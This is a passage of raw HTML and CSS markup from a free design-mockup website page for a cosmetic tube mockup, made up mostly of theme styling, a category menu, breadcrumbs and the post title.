                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-size:14px !important;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15 tdb-menu-item-inactive"><a href="https://rgbfree.com/category/mockup/"><div class="tdb-menu-item-text">Mockup</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1551"><a href="https://rgbfree.com/category/mockup/apparel/"><div class="tdb-menu-item-text">Apparel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://rgbfree.com/category/mockup/bag/"><div class="tdb-menu-item-text">Bag</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://rgbfree.com/category/mockup/book/"><div class="tdb-menu-item-text">Book</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://rgbfree.com/category/mockup/brochure/"><div class="tdb-menu-item-text">Brochure</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://rgbfree.com/category/mockup/business-card/"><div class="tdb-menu-item-text">Business card</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1450"><a href="https://rgbfree.com/category/mockup/calendar/"><div class="tdb-menu-item-text">Calendar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1573"><a href="https://rgbfree.com/category/mockup/device/"><div class="tdb-menu-item-text">Device</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-691"><a href="https://rgbfree.com/category/mockup/envelope/"><div class="tdb-menu-item-text">Envelope</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://rgbfree.com/category/mockup/logo/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2303"><a href="https://rgbfree.com/category/mockup/mug-cup/"><div class="tdb-menu-item-text">Mug, Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1096"><a href="https://rgbfree.com/category/mockup/packaging/"><div class="tdb-menu-item-text">Packaging</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://rgbfree.com/category/mockup/poster/"><div class="tdb-menu-item-text">Poster</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2051"><a href="https://rgbfree.com/category/mockup/signage/"><div class="tdb-menu-item-text">Signage</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16"><a href="https://rgbfree.com/category/mockup/stationery/"><div class="tdb-menu-item-text">Stationery</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1729 tdb-menu-item-inactive"><a href="https://rgbfree.com/category/3d-model/"><div class="tdb-menu-item-text">3d Model</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1730"><a href="https://rgbfree.com/category/3d-model/device-3d-model/"><div class="tdb-menu-item-text">Device</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2745"><a href="https://rgbfree.com/home/"><div class="tdb-menu-item-text">Home</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="737" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-195"
                    class="post-195 tdb_templates type-tdb_templates status-publish post"                                                                                                >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }
</style><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_48{
margin-bottom:60px !important;
padding-top:40px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
padding-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:50px !important;
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:40px !important;
padding-top:30px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:72% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:calc(100% - 240px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_51 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_51 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_51,
				.tdi_51 a{
					color: #000000;
				}.tdi_51 .tdb-bread-sep-svg svg,
				.tdi_51 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				}.tdi_51 a:hover{
					color: #dd3333;
				}.td-theme-wrap .tdi_51{
					text-align: left;
				}.tdi_51{
					font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://rgbfree.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Mockup" class="tdb-entry-crumb" href="https://rgbfree.com/category/mockup/">Mockup</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://rgbfree.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://rgbfree.com/category/mockup/",
                                "name": "Mockup"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_52 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_52 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_52{
					text-align: left;
				}.tdi_52 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_52 .tdb-title-text{
					font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdb-title-text{
					font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdb-title-text{
					font-size:22px !important;line-height:1 !important;font-weight:600 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Free cosmetic tube mockup</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_53 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:15px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-right:10px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-right:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_53 .tdb-entry-category{
					padding: 5px 10px;
				
					font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_53 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #dd3333;;
				}.tdi_53 .tdb-cat-bg:before{
					background-color: #000000;
				}.tdi_53 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_53 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://rgbfree.com/category/mockup/" ><span class="tdb-cat-bg"></span>Mockup</a><a class="tdb-entry-category" href="https://rgbfree.com/category/mockup/packaging/" ><span class="tdb-cat-bg"></span>Packaging</a></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_54 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54"   >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_54 i{
				    font-size: 13px;
				    text-align: center;
				
				    width: 16.9px;
				    height: 16.9px;
				    line-height: 16.9px;
				}.tdi_54 i,
				.tdi_54 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}.tdi_54{
				    display: inline-block;
				}
</style>
<style>
.tdi_55{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_55:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #666666;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_55:before{
				    background: none;
					color: #666666;
				}.tdi_55 svg{
				    fill: #666666;
				}.tdi_55 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_55 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_56{
                    display: inline-block;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1 !important;
				}.tdi_56 i{
                    font-size: 14px;
                }.tdi_56 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56{
					font-family:Poppins !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 i{
                    font-size: 12px;
                }.tdi_56{
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-oi tdc-font-oi-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-737">9</span></div></div><div class="vc_row_inner tdi_58  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_58,
				.tdi_58 .tdc-inner-columns{
				    display: block;
				}.tdi_58 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_58 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 .vc_column-inner > .wpb_wrapper,
				.tdi_60 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_60 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
width:100% !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
width:100% !important;
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_61 .td-image-container{
                	display: none;
                
					margin-left: 0;
					margin-right: auto;
				}.tdi_61 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_61 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_61 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td-module-container{
					padding: 0px;
				}.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_61 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_61 .td-read-more{
					display: none;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: none;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_61 .td-post-category{
					color: #ffffff;
				}.tdi_61 .td-post-category:hover{
					color: #ffffff;
				}.tdi_61 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .td_module_wrap:hover .td-module-title a{
					color: #e3382b !important;
				}.tdi_61 .td-post-author-name a{
					color: #000000;
				}.tdi_61 .td-post-date,
				.tdi_61 .td-post-author-name span{
					color: #e3382b;
				}.tdi_61 .td-module-meta-info,
				.tdi_61 .td-next-prev-wrap{
					text-align: left;
				}.tdi_61 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_61 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_61 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name a,
				.tdi_61 .td-editor-date .entry-date,
				.tdi_61 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .td-image-container{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -5px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					margin: 0 0 4px;
				
					font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name a,
				.tdi_61 .td-editor-date .entry-date,
				.tdi_61 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .td-image-container{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					margin: 0 0 3px;
				
					font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name a,
				.tdi_61 .td-editor-date .entry-date,
				.tdi_61 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
